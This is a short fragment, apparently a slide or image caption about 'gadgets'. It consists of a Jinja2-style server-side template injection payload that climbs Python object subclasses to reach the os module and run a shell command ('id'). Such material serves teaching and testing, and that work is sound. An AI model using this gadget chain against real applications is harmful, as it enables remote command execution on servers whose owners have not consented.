 {{
''.__class__
.__base__
.__subclasses__()[141]
.__init__
.__globals__['sys']
.modules['os']
.popen("id")
.read()
}}
Gadgets